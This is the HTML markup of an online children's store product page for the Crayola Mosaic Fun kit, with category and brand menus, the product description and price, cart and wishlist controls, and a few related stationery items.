		<li id="menu-item-35558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35558"><a href="#">Snacks</a></li>
		<li id="menu-item-35559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35559"><a href="#">Clothing</a></li>
		<li id="menu-item-35560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="#">Stationery</a></li>
		<li id="menu-item-35561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35561"><a href="#">Games</a></li>
	</ul>
</li>
	<li id="menu-item-35562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35562 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35563"></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35545"><a href="#">By Category</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35565 babystreet_colum_title"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="/product-category/new-born/car-seats/">Car seats</a></li>
		<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35564 babystreet_colum_title"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36587"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35574"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35566 babystreet_colum_title"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35581"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-35582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35582"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35583"><a href="/product-category/school/school-bags-school-2/">School Bags</a></li>
		<li id="menu-item-35584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35584"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35587"><a href="/product-category/school/water-bottle-school-2/">Water Bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 babystreet_colum_title"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36588"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36589"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
	<li id="menu-item-35596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35596 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35597 babystreet_mega_text_block"><a href="#"><img src="/wp-content/uploads/2022/11/menu-age-1.jpg" width="420" height="280"/></a>
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35585"><a href="http://By%20brand">By Brand</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-36900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36900 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-42354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42354"><a href="https://Androni">Androni</a></li>
		<li id="menu-item-42353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42353"><a href="https://Asmodee">Asmodee</a></li>
		<li id="menu-item-35598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35598"><a href="/avent/">Avent</a></li>
		<li id="menu-item-36904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36904"><a href="/baby-trend/">Baby Trend</a></li>
		<li id="menu-item-36907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36907"><a href="/Babyjem/">Babyjem</a></li>
		<li id="menu-item-36910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36910"><a href="/Babyono-3/">Babyono</a></li>
		<li id="menu-item-35600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35600"><a href="/barbie/">Barbie</a></li>
		<li id="menu-item-35601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35601"><a href="/bebe-confort/">Bebe Confort</a></li>
		<li id="menu-item-35602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35602"><a href="/bentley/">Bentley</a></li>
	</ul>
</li>
	<li id="menu-item-35623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35623 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35611"><a href="/BeyBattle-1/">BeyBattle</a></li>
		<li id="menu-item-35610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35610"><a href="/buki-2/">Buki</a></li>
		<li id="menu-item-35603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35603"><a href="/crayola/">Crayola</a></li>
		<li id="menu-item-35604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35604"><a href="/doomoo/">Doomoo</a></li>
		<li id="menu-item-36916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36916"><a href="/Elele-life/">Elele life</a></li>
		<li id="menu-item-35607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35607"><a href="/fisher-price/">Fisher Price</a></li>
		<li id="menu-item-35609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35609"><a href="/gxin/">Gxin</a></li>
		<li id="menu-item-35608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35608"><a href="/hasbro-2/">Hasbro</a></li>
		<li id="menu-item-35612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35612"><a href="/Janod-2/">Janod</a></li>
	</ul>
</li>
	<li id="menu-item-35624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35624 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35613"><a href="/Jazwares/">Jazwares</a></li>
		<li id="menu-item-35614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35614"><a href="/Lebraz/">Lebraz</a></li>
		<li id="menu-item-35615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35615"><a href="/Little-Tikes-2/">Little Tikes</a></li>
		<li id="menu-item-36925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36925"><a href="/Matchbox-3/">Matchbox</a></li>
		<li id="menu-item-35617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35617"><a href="/Mattel/">Mattel</a></li>
		<li id="menu-item-36928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36928"><a href="/Moje/">Moje</a></li>
		<li id="menu-item-35619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35619"><a href="/Monza-2/">Monza</a></li>
		<li id="menu-item-36933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36933"><a href="/Nerf/">Nerf</a></li>
		<li id="menu-item-36936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36936"><a href="/Play-Circle/">Play Circle</a></li>
	</ul>
</li>
	<li id="menu-item-36957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36957 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-36939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36939"><a href="/Quercetti/">Quercetti</a></li>
		<li id="menu-item-36942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36942"><a href="/Ravensburger/">Ravensburger</a></li>
		<li id="menu-item-36945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="/Simplay3/">Simplay3</a></li>
		<li id="menu-item-36947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36947"><a href="/Sluban-2/">Sluban</a></li>
		<li id="menu-item-35634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35634"><a href="/Spartan/">Spartan</a></li>
		<li id="menu-item-35635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35635"><a href="/UNO/">UNO</a></li>
		<li id="menu-item-36952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36952"><a href="/Wellgro/">Wellgro</a></li>
		<li id="menu-item-35636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35636"><a href="/WWE/">WWE</a></li>
		<li id="menu-item-36897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36897"><a href="/Yvolution/">Yvolution</a></li>
	</ul>
</li>
	<li id="menu-item-35605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35605 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35606 babystreet_mega_text_block"><a href="/androni/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/androni.jpg" width="90" height="90"/></a>
</li>
		<li id="menu-item-35627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35627 babystreet_mega_text_block"><a href="/dr-browns/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/dr-browns-logo-kidsmug.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35628 babystreet_mega_text_block"><a href="/monza/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/monza.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35629 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35630 babystreet_mega_text_block"><a href="/avent/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/avent.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35633 babystreet_mega_text_block"><a href="/hasbro/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/hasbro.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35640 babystreet_mega_text_block"><a href="/quercetti/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/Quercetti-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35638 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35625 babystreet_mega_text_block"><a href="/art-puzzle/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/art-puzzle.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35631 babystreet_mega_text_block"><a href="/janod/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/janod.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35641 babystreet_mega_text_block"><a href="/tommee-tippee/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/tommee-tippee-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35639 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35626 babystreet_mega_text_block"><a href="/bestway/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/bestway.png" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35632 babystreet_mega_text_block"><a href="/lebraz/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/lebraz-kidsmug-logo.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35642 babystreet_mega_text_block"><a href="/vtech/"><img src="https://kidsmug.com/wp-content/uploads/2023/04/vtech-logo.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637"><a href="#">Promotions</a></li>
</ul></div>					</div>
				</div>
				<!-- END OF HEADER -->
			
	
<div id="content" class="content-area  babystreet-left-sidebar">

    
    <div id="products-wrapper" class="inner site-main" role="main">
        
		
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-4142" class="box box-common fixed babystreet-single-product product type-product post-4142 status-publish first instock product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content_holder">
	            <div class="babystreet-product-summary-wrapper babystreet-standard-product-gallery">
	        		        <div class="breadcrumb"><a href="https://kidsmug.com/">Home</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/school/">School</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/school/stationery-school/">Stationery</a> <span class="babystreet-breadcrumb-delimiter">/</span> Crayola Mosaic Fun</div>	                    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

    
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug-100x100.gif" data-thumb-alt="Crayola Mosaic Fun" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug-60x60.gif 60w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug.gif"><img width="350" height="438" src="https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug-350x438.gif" class="wp-post-image" alt="Crayola Mosaic Fun" data-caption="" data-src="https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug.gif" data-large_image="https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug.gif" data-large_image_width="800" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug-350x438.gif 350w, https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug-240x300.gif 240w, https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug-768x960.gif 768w, https://kidsmug.com/wp-content/uploads/2022/10/CY040573crayolakidsmug-100x125.gif 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>	</figure>
</div>
<div class="babystreet-share-links"><span>Share:</span><a class="babystreet-share-facebook" title="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fcrayola-mosaic-fun%2F&t=Crayola+Mosaic+Fun" target="_blank"></a><a class="babystreet-share-twitter" title="Share on Twitter" href="https://twitter.com/share?text=Crayola+Mosaic+Fun&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fcrayola-mosaic-fun%2F" target="_blank"></a><a class="babystreet-share-pinterest" title="Share on Pinterest" href="https://pinterest.com/pin/create/button?media=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2022%2F10%2FCY040573crayolakidsmug.gif&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fcrayola-mosaic-fun%2F&description=Crayola+Mosaic+Fun" target="_blank"></a><a class="babystreet-share-linkedin" title="Share on LinkedIn" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fcrayola-mosaic-fun%2F&title=Crayola+Mosaic+Fun" target="_blank"></a><a class="babystreet-share-vkontakte" title="Share on VK"  href="http://vk.com/share.php?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fcrayola-mosaic-fun%2F&title=Crayola+Mosaic+Fun&image=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2022%2F10%2FCY040573crayolakidsmug.gif" target="_blank"></a><div class="clear"></div></div>
            <div class="summary entry-summary">

                <h1 class="product_title entry-title heading-title">Crayola Mosaic Fun</h1><div class="woocommerce-product-details__short-description">
	<p><strong>Description:</strong></p>
<p>Create: Design your own mosaic art! Use the included tools to create various mosaic scenes that are animal themed! Perfect for Learn &amp; Play time. Colour the included Colouring sheets and start sticking foam pieces in the squares to create your own unique design. Then proudly display it when you are finished<br />
Includes: 8 Mini Markers, 6 Foam Sticker Sheets and 4 Mosaic Scenes. All the tools you need to create your masterpiece! Allows for hours of Mosaic fun<br />
Colours: Colours include Red, Orange, Yellow, Green, Blue, Pink, Black and Brown. All the colours you need for your animal mosaic scenes<br />
Gift: Give the gift of creativity with Crayola Mosaic Fun! Makes a great gift for Birthdays, Christmas and other special occasions. Pair it with other Crayola art kits for an extra special surprise<br />
Safe: Nontoxic and suitable for children aged 4+! Washable from skin, most clothing and most painted walls.</p>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.86</bdi></span></p>

	<span class="babystreet-separator"></span>
	<form class="cart" action="https://kidsmug.com/product/crayola-mosaic-fun/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity">
		        <label class="screen-reader-text" for="quantity_696fa6333ca44">Crayola Mosaic Fun quantity</label>
        <input
                type="number"
	                            id="quantity_696fa6333ca44"
                class="input-text qty text"
                name="quantity"
                value="1"
                aria-label="Product quantity"
                                min="1"
                max=""
			                step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
			        />
        <input type="button" value="+" class="babystreet-qty-plus" />
        <input type="button" value="-" class="babystreet-qty-minus" />
		    </div>

		<button type="submit" name="add-to-cart" value="4142" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4142 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4142"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4142,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4142&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4142"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="tagcloud product_meta">
        <span class="posted_in">Category:</span><a href="https://kidsmug.com/product-category/school/stationery-school/" rel="tag">Stationery</a>	
		<span class="sku_wrapper">
            SKU: <span class="sku">CY040573</span>
        </span>

	     <span class="posted_in">Brand: <a href="https://kidsmug.com/brand/crayola/" rel="tag">Crayola</a></span><div class="wb-posted_in">Brands:: <a href="https://kidsmug.com/brand/crayola/">Crayola</a></div><div class="wb-single-img-cnt" ><a href="https://kidsmug.com/brand/crayola/"><img src="https://kidsmug.com/wp-content/uploads/2022/07/crayola-kidsmug-sq.png"  alt="Brands" style="width:150px;height:150px" /></a></div></div>
            </div><!-- .summary -->
            <div class="clear"></div>
        </div><!-- .babystreet-product-summary-wrapper -->
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Description:</strong></p>
<p>Create: Design your own mosaic art! Use the included tools to create various mosaic scenes that are animal themed! Perfect for Learn &amp; Play time. Colour the included Colouring sheets and start sticking foam pieces in the squares to create your own unique design. Then proudly display it when you are finished<br />
Includes: 8 Mini Markers, 6 Foam Sticker Sheets and 4 Mosaic Scenes. All the tools you need to create your masterpiece! Allows for hours of Mosaic fun<br />
Colours: Colours include Red, Orange, Yellow, Green, Blue, Pink, Black and Brown. All the colours you need for your animal mosaic scenes<br />
Gift: Give the gift of creativity with Crayola Mosaic Fun! Makes a great gift for Birthdays, Christmas and other special occasions. Pair it with other Crayola art kits for an extra special surprise<br />
Safe: Nontoxic and suitable for children aged 4+! Washable from skin, most clothing and most painted walls.</p>
			</div>
		
			</div>


    <section class="related products">

	    	                <h2>Related products</h2>
	    
		        <!-- Container for flex carousel on related products  -->
        <div  class="owl-carousel babystreet-owl-carousel" >

			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-3304 status-publish first instock product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-ice-cream-wooden-stick-2-5-cm/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2991-kidsmug-1-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Ice Cream Wooden Stick 2.5 cm" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2991-kidsmug-1-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2991-kidsmug-1-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2991-kidsmug-1-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2991-kidsmug-1-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2991-kidsmug-1-60x60.gif 60w" sizes="(max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2991-kidsmug.gif" class="attachment-shop_catalog size-shop_catalog" alt="Monza-s2991-kidsmug.gif" title="Monza-s2991-kidsmug.gif" decoding="async" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-ice-cream-wooden-stick-2-5-cm/">
			<span class="name">
    			Monza Ice Cream Wooden Stick 2.5 cm			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.55</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3304" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3304" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3304" data-product_sku="s2991" aria-label="Add to cart: &ldquo;Monza Ice Cream Wooden Stick 2.5 cm&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Ice Cream Wooden Stick 2.5 cm&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3304" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3304" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3304 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3304"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3304,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3304&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3304"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3441 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-gold-glitter-glue-100g/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Gold Glitter Glue 100g" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2687gr-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-gold-glitter-glue-100g/">
			<span class="name">
    			Monza Gold Glitter Glue 100g			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.19</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3441" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3441" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3441" data-product_sku="s2687gr" aria-label="Add to cart: &ldquo;Monza Gold Glitter Glue 100g&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Gold Glitter Glue 100g&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3441" class="screen-reader-text">
            </span>
